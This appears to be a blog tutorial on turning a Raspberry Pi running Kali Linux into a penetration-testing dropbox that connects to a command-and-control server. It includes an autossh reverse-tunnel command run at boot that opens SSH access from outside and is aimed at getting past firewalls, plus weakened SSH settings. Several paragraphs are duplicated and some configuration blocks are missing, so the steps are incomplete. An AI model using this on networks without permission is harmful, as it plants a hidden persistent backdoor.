Build your own Red Team Dropbox for Vulnerability Assessment and Penetration Testing
Build Your Own Pentesting Machine With Raspberry Pi | Red Team Kit[full_width]
Hello All,
This article will walk you through how to Build your own Pentesting Dropbox that could be useful for conducting VAPT audit and to perform RED Teaming Tasks.
Before making Dropbox lets understand some core concepts.
Hello All,
This article will walk you through how to Build your own Pentesting Dropbox that could be useful for conducting VAPT audit and to perform RED Teaming Tasks.
Before making Dropbox lets understand some core concepts.
What is VAPT?
VAPT stands for Vulnerability Assessment & Penetration Testing.
Every organization is a potential target for hackers, so that the best practice for any organization is to conduct VAPT Audit time to time to secure their network from various hacking attacks.
VAPT Audit is the way to detect security vulnerabilities in the system or network with various malicious techniques.
Focus on identifying vulnerabilities in the network, server and system infrastructure.
VA & PT is the two different tasks, usually with different results, within the same areas of focus.
Problem Statement:
In order to conduct an Internal Network Penetration Testing, organization needs to provide and setup a physical system for security engineer within the organization in which engineer can install tools needed for performing Reconnaissance, further vulnerability assessments and do an exploiting weakness manually. It takes Hardware Cost and consume time and space.
Objective:
Our Project aim is to mitigate all those above problem using our Red Team Dropbox Device.
Every organization is a potential target for hackers, so that the best practice for any organization is to conduct VAPT Audit time to time to secure their network from various hacking attacks.
VAPT Audit is the way to detect security vulnerabilities in the system or network with various malicious techniques.
Focus on identifying vulnerabilities in the network, server and system infrastructure.
VA & PT is the two different tasks, usually with different results, within the same areas of focus.
Phases of VAPT
- Information Gathering
- Scanning
- Analysis for Penetration Testing
- Penetration Testing
- Reporting
Attacks can happen from Internally or Externally
External Network Penetration Testing
An external network pen test is designed to test the effectiveness of perimeter security controls as well as identify weaknesses affecting all other external-facing systems and services, such as web, mail and FTP servers
Internal Network Penetration Testing
An internal network pen test is performed inside a network with controlled exploits to identify weaknesses in existing network, so you know organization’s security posture.Benefits of using Red Team Dropbox
So lets understand whats the problem statement here,Problem Statement:
In order to conduct an Internal Network Penetration Testing, organization needs to provide and setup a physical system for security engineer within the organization in which engineer can install tools needed for performing Reconnaissance, further vulnerability assessments and do an exploiting weakness manually. It takes Hardware Cost and consume time and space.
Also, when a cyber security firm gets an offer to conduct a VAPT audit of the large distributed organization that enclosed multiple locations around the world. Then it is impractical to travel each location to deliver native penetration testing services.
And many organizations have security measures in place to block incoming connections with the goal of preventing backdoor into their network. In a white-box assessment, organization will be explicitly ready to open up a firewall to allow SSH to your Internal system. The bad news is even though this is often possible from a policy standpoint, it's going to be difficult to accomplish when handling multiple sites under multiple administrative controls.
Also the coordination between security engineer performing assessment from different location is a tedious task.
Objective:
Our Project aim is to mitigate all those above problem using our Red Team Dropbox Device.
To provide a feasible solution towards conducting vulnerability assessment and penetration testing remotely mostly focusing on small business organization.
Since we are building a Red Team Dropbox, Raspberry pi is best known platform for us, not as a result of it's low-cost because as a result of it's terribly powerful.
The Raspberry Pi can be configured to run any Linux distro and most applications, nonetheless is tiny enough to suit in a pocket.
We gonna install Kali Linux for Raspberry Pi, Kali is a penetration testing / security auditing Linux distribution. Kali Linux has numerous penetration-testing programs, together with
An example of this situation is once a security firm participate in an exceedingly security assessment that enclosed multiple locations around the world. For this state of affairs, it absolutely was impractical to travel each location to deliver native penetration testing services. To overcome this, they sent Raspberry Pi devices organized with Kali Linux to every location and remotely assessed the network for vulnerabilities at a really cheap worth.When going to remotely access multiple Raspberry Pi systems, we have a tendency to advocate putting in place a central Command and control (C&C) server instead of accessing every box separately.
The C&C server ought to be a lot of powerful system like a standard server thus it will target CPU intensive tasks like breaking passwords through brute force. A lot of significant tasks may embrace exploitation through C&C server to perform the particular analysis and exploitation instead of regionally on the Raspberry Pi. While Raspberry Pi is a Drop box in organizations network, it connects back to a Command and control Server (C&C) once it's turned on. Either it's connected through SSH Relay (Tunneling) or by VPN to C&C Server, and security engineer connects thereto C&C Server.
Reverse shell through SSH to a Raspberry Pi at remote locations. The vital factor to think about is however you must control the Raspberry Pi once you've got placed the Raspberry Pi on the target's network, the foremost obvious and versatile way would be to SSH into Kali Linux.
# nano /etc/ssh/sshd_config
Then, change the line
Edit /etc/hosts replace old hostname with your new hostname
Leave all of the settings default and just press Enter
Test the key-based authentication. If all goes right, you should end up logged into the CnC server without the requirement of entering a password.
autossh is a program to start a copy of ssh and monitor it, restarting it as necessary should it die or stop passing traffic.
We have to Enable /etc/rc.local on Systemd.
First we need to create a file:
Then add the following content to it.
Save and close the file. To save a file in Nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.
Then add the following content to it.
Save and close the file. To save a file in Nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.
Next, run the following command to make sure /etc/rc.local file is executable.
We gonna install Kali Linux for Raspberry Pi, Kali is a penetration testing / security auditing Linux distribution. Kali Linux has numerous penetration-testing programs, together with
- Nmap (a port scanner),
- Aircrack-ng (a software system suite for the penetration-testing of wireless LANs),
- Wireshark (a packet analyzer),
- John the Ripper (a password cracker),
- Burp suite and OWASP ZAP (both web application security scanners)
- Use a Raspberry Pi for penetration tests such as breaking wireless security.
- Scanning vulnerabilities in networks, and capturing sensitive data.
- Turn a Raspberry Pi into a honeypot to capture sensitive information (Rogue Wireless Honeypot AP).
- Compromise wireless vulnerable keyboards and mouse.
Preparing a Raspberry Pi Dropbox
Raspberry Pi becomes common demand for security professionals to gather information from remote sites in giant distributed organizations.An example of this situation is once a security firm participate in an exceedingly security assessment that enclosed multiple locations around the world. For this state of affairs, it absolutely was impractical to travel each location to deliver native penetration testing services. To overcome this, they sent Raspberry Pi devices organized with Kali Linux to every location and remotely assessed the network for vulnerabilities at a really cheap worth.When going to remotely access multiple Raspberry Pi systems, we have a tendency to advocate putting in place a central Command and control (C&C) server instead of accessing every box separately.
The C&C server ought to be a lot of powerful system like a standard server thus it will target CPU intensive tasks like breaking passwords through brute force. A lot of significant tasks may embrace exploitation through C&C server to perform the particular analysis and exploitation instead of regionally on the Raspberry Pi. While Raspberry Pi is a Drop box in organizations network, it connects back to a Command and control Server (C&C) once it's turned on. Either it's connected through SSH Relay (Tunneling) or by VPN to C&C Server, and security engineer connects thereto C&C Server.
Reverse shell through SSH to a Raspberry Pi at remote locations. The vital factor to think about is however you must control the Raspberry Pi once you've got placed the Raspberry Pi on the target's network, the foremost obvious and versatile way would be to SSH into Kali Linux.
Since Kali Linux is a fully featured Linux OS, you'll control the whole environment through SSH; however, your incoming SSH connections may be blocked by firewalls or other security solutions. Many organizations have security measures in place to block incoming connections with the goal of preventing backdoor into their network.
Normally you’d fire up a SSH connection from any local computer and connect to the Raspberry Pi Dropbox.
But Here comes the company's firewall blocking our incoming connection.
In our case we can’t SSH straight to a remote Raspberry Pi Dropbox.
We can configure Raspberry Pi Dropbox to connect back to our CnC server.
But however, Raspberry Pi Dropbox can connect to CnC Server, This alone isn’t sufficient for our needs, because it doesn’t provide us with a working command-line session of the Raspberry Pi Dropbox.
Reverse Remote SSH Tunneling may be a good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse connection, the client connects and initiates the connection to the server instead of the server connecting to the client. In both cases, the server controls the client. We follow this approach to Avoid Firewall and Port Forwarding problems in a network.
How Does It Work? [ howtogeek.com / linuxize.com ]
1) Reverse SSH tunneling relies on the remote computer using the established connection to listen for new connection requests from the local computer.
2) The remote computer listens on a network port on the local computer. If it detects an SSH request to that port, it relays that connection request back to itself, down the established connection. This provides a new connection from the local computer to the remote computer.
3) SSH Remote port forwarding is mostly used to give access to an internal service to someone from the outside.
It’s easier to set up than it is to describe.
Normally you’d fire up a SSH connection from any local computer and connect to the Raspberry Pi Dropbox.
But Here comes the company's firewall blocking our incoming connection.
In our case we can’t SSH straight to a remote Raspberry Pi Dropbox.
We can configure Raspberry Pi Dropbox to connect back to our CnC server.
But however, Raspberry Pi Dropbox can connect to CnC Server, This alone isn’t sufficient for our needs, because it doesn’t provide us with a working command-line session of the Raspberry Pi Dropbox.
Reverse Remote SSH Tunneling may be a good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse connection, the client connects and initiates the connection to the server instead of the server connecting to the client. In both cases, the server controls the client. We follow this approach to Avoid Firewall and Port Forwarding problems in a network.
How Does It Work? [ howtogeek.com / linuxize.com ]
1) Reverse SSH tunneling relies on the remote computer using the established connection to listen for new connection requests from the local computer.
2) The remote computer listens on a network port on the local computer. If it detects an SSH request to that port, it relays that connection request back to itself, down the established connection. This provides a new connection from the local computer to the remote computer.
3) SSH Remote port forwarding is mostly used to give access to an internal service to someone from the outside.
It’s easier to set up than it is to describe.
Preparing a Raspberry Pi Dropbox Connect Back Using Automated Reverse SSH Tunnel
I have setup a Virtual Private Server (VPS) and i'm calling it Command and Control Server (CnC-Server). Command and Control Server could be any VPS Cloud Server on the internet through which we can communicate to our raspberry pi we need to configure it first by following below steps.
Steps to Follow in Command and Control Server:
First make sure SSH Service is up and running.
1. Make Changes in /etc/ssh/sshd_config file
Add this below two line at the bottom of the sshd_config file
# nano /etc/ssh/sshd_config
The AllowTcpForwarding option in the OpenSSH server configuration file must be enabled on the server to allow port forwarding, And GatewayPorts set to no by default prevents connecting to forwarded ports from outside the server computer. By Setting up GatewayPorts to yes, allows anyone to connect to the forwarded ports. If the server is on the public Internet, anyone on the Internet can connect to the port.
Then, change the line
PasswordAuthentication no
to
PasswordAuthentication yes
After making that change, restart the SSH service by running the following command as root:
sudo service ssh restart
2. Add User 'tunnel' and Set Password.
1. Change root password
passwd
2. Change Hostname
Edit /etc/hotname and add hostname whatever you desire, through which you can identify the deviceEdit /etc/hosts replace old hostname with your new hostname

3. Add user, set passwd and add user to sudoers list
useradd <username>
passwd <username>
usermod -aG sudo <username>
4. Creating SSH Keypair For User Authentication
The simplest way to generate a key pair is to run ssh-keygen without any arguments.Leave all of the settings default and just press Enter
ssh-keygen
Once the key pair is generated, we have to place the public key on the server that we want to use as a C&C Server
4.1 Setting up Public Key on CnC Server
ssh-copy-id tunnel@<CnC-Server-IP>
Test the key-based authentication. If all goes right, you should end up logged into the CnC server without the requirement of entering a password.
ssh tunnel@< C&C-Server-IP>
5. Installing Autossh
apt update -y
apt install autossh
autossh is a program to start a copy of ssh and monitor it, restarting it as necessary should it die or stop passing traffic.
5.1 Add the autossh command to /etc/rc.local to establish the SSH tunnel at boot.
First we need to create a file:
nano /etc/systemd/system/rc-local.service
Then add the following content to it.
Save and close the file. To save a file in Nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.
nano /etc/rc.local
Save and close the file. To save a file in Nano text editor, press Ctrl+O, then press Enter to confirm. To exit the file, Press Ctrl+X.
Next, run the following command to make sure /etc/rc.local file is executable.
chmod +x /etc/rc.local
#!/bin/bash -e
autossh -M 3883 -fN -o "PubkeyAuthentication=yes" -o "StrictHostKeyChecking=false" -o "ServerAliveInterval 60" -o "ServerAliveCountMax 3" -R 5245:localhost:22 -i /root/.ssh/id_rsa tunnel@13.23.106.125 & exit 0 With, -M AutoSSH will continuously send data back and forth through the pair of monitoring ports in order to keep track of an established connection. If no data is going through anymore, it will restart the connection. The specified monitoring and the port directly above (+1) must be free. The first one is used to send data and the one above to receive data on. For example, if you specify "-M 3883", autossh will set up forwards so that it can send data on port 3883 and receive it back on 3884. -f causes autossh to drop to the background before running ssh. The -f flag is stripped from arguments passed to ssh. -N Do not execute a remote command. This is useful for just forwarding ports. -R The R switch defines the port that the remote side will connect over or how it will initiate the connection. In other words, we need to pick a port that our remote Raspberry Pi will be able to connect on. Most organizations do not have strict outbound filtering policies, making this approach more effective than a standard SSH connection. We find common outbound open ports are 22, 80, 443, or 53, meaning clients may be able to freely connect to the outside world using these ports. The host-port is the port on your Raspberry Pi that has a service setup for listening. In our case, we are running an SSH server so the host-port by default will be 22. & Execute this command but do not wait for output or an exit code. If this is not added, your machine might hang at boot. This assumes port 5245 is allowed out from the network our Raspberry Pi is connected on. If that does not work, try different ports. Most organizations will allow outbound port 443. [-R 443:localhost:22] 5.2 Enable rc-local.service at boot
systemctl enable rc-local
systemctl start rc-local.service
systemctl status --no-pager rc-local.service
Finally Test the Connection
SSH to C&C Server from any network you prefer.
On our CnC system, whenever we want to login to the dropbox, we do the following:
Type ssh root@localhost –p <port-you-specified>, in our case its 5245
ssh@localhost –p 5245
Above command will prompt for password of raspberry pi, Enter the credentials of the pi and you are in.
OR No need to SSH in to CnC Server, Instead You can directly login to Dropbox using below method, ssh rpi-user@<CnC-Server-IP> -p <port-you-specified>
ssh rpi-tokyo@13.23.106.125 -p 5245
|
In CnC Server you can identify the connections by using netstat command
netstat -antp | grep -v 'tcp6' | grep 'tunnel'
CONCLUSION
The Raspberry Pi would work perfectly for Red Team Engagement where we can place our Raspberry Pi Dropbox anywhere in client network without need to worry about company’s firewall policy. Many administrations have security measures in place to block incoming connections with the goal of stopping backdoor into their network. In a white-box assessment, you may be explicitly able to open up a firewall to permit SSH to your Raspberry Pi. In most cases it is not possible from a company’s policy standpoint; it may be difficult to achieve when dealing with multiple sites under multiple administrative controls. Reverse SSH is a good alternative to manage a Raspberry Pi running Kali Linux.
In a reverse SSH connection, the client connects and initiates the connection to the C&C server instead of the server connecting to the client.
Step by Step Tutorial Video on Building Your Own Pentesting DropBox | Red Team Kit
https://github.com/BlackFalconBot/FalconPi
References:
[1] B. Bullock, "How to Build Your Own Penetration Testing Drop Box", BlackHills Infosec, 2019. [Online]. Available: https://www.blackhillsinfosec.com/how-to-build-your-own-penetration-testing-drop-box/.
[2] J. Muniz, Penetration testing with Raspberry Pi. Birmingham, UK: Packt Publishing, 2015.
[3] R. Tyagi, "Turn your Raspberry Pi Device to an Ultimate Pentesting Machine | Lucideus Research", Blog.lucideus.com, 2019. [Online]. Available: https://blog.lucideus.com/2018/01/turn-yourraspberry-pi-device-to.html.
[4] J. Zaffuto and J. Zaffuto, "How to Build Your Own Penetration Testing Dropbox Using a Raspberry Pi 4 — Artifice Security", Artifice Security, 2019. [Online]. Available: https://artificesecurity.com/blog/ 2019/8/6/ how-to-build-your-own-penetration-testing-drop-box-using-a-raspberry-pi-4.
[5] Sverdlov, E. (2019). “How To Set Up SSH Keys | DigitalOcean.” [online] Digitalocean.com. Available at: https://www.digitalocean.com/community/tutorials/how-to-set-up-ssh-keys--2
[1] B. Bullock, "How to Build Your Own Penetration Testing Drop Box", BlackHills Infosec, 2019. [Online]. Available: https://www.blackhillsinfosec.com/how-to-build-your-own-penetration-testing-drop-box/.
[2] J. Muniz, Penetration testing with Raspberry Pi. Birmingham, UK: Packt Publishing, 2015.
[3] R. Tyagi, "Turn your Raspberry Pi Device to an Ultimate Pentesting Machine | Lucideus Research", Blog.lucideus.com, 2019. [Online]. Available: https://blog.lucideus.com/2018/01/turn-yourraspberry-pi-device-to.html.
[4] J. Zaffuto and J. Zaffuto, "How to Build Your Own Penetration Testing Dropbox Using a Raspberry Pi 4 — Artifice Security", Artifice Security, 2019. [Online]. Available: https://artificesecurity.com/blog/ 2019/8/6/ how-to-build-your-own-penetration-testing-drop-box-using-a-raspberry-pi-4.
[5] Sverdlov, E. (2019). “How To Set Up SSH Keys | DigitalOcean.” [online] Digitalocean.com. Available at: https://www.digitalocean.com/community/tutorials/how-to-set-up-ssh-keys--2
Build your own Red Team Dropbox for Vulnerability Assessment and Penetration Testing
 Reviewed by Haxbaba Tech
on
03:10
Rating:
Reviewed by Haxbaba Tech
on
03:10
Rating:
 Reviewed by Haxbaba Tech
on
03:10
Rating:
Reviewed by Haxbaba Tech
on
03:10
Rating:













![BruteForce WiFi Passwords using Android [NO_ROOT]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_oxFngX3AcbPxWgJR0uhh6nReeVYSkcyCt4VYR-D4FrVgOeWaO5C83paW_iQwndTHT5THOCrSgG-FiA7IivMxdkOKU9DBNLlNANedSpqC6Spbf0Etnm2QnuarKxakB-u4M8zqtgAibvtH/s72-c/1280.jpg)







Nice content about software testing. Thanks for sharing the such a interesting post. Software testing services helps for quality product output. Keep sharing more content like this. Also check more about digital assurance and how it's impacts.
ReplyDeleteIt's really nice and meaningful. it's really cool blog, Thank you.
ReplyDeleteCyber Security Penetration Testing Courses